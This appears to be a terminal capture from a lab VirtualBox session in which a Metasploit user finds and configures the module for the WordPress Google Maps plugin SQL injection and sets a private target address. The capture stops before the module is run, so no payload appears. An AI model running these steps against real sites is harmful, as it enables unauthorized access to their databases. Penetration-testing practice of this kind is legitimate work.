 Activities Terminal Fri Oct 11 03:53:14 100 %
samiux@samiux-VirtualBox: ~/github
+ -- --=[ 1931 exploits - 1078 auxiliary - 331 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > search wp-google
Matching Modules
================
   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  auxiliary/admin/http/wp_google_maps_sqli  2019-04-02       normal  Yes    WordPress Google Maps Plugin SQL Injection
msf5 > use auxiliary/admin/http/wp_google_maps_sqli
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   DB_PREFIX  wp_              yes       WordPress table prefix
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   VHOST                       no        HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   DB_PREFIX  wp_              yes       WordPress table prefix
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.0.2.4         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   VHOST                       no        HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) >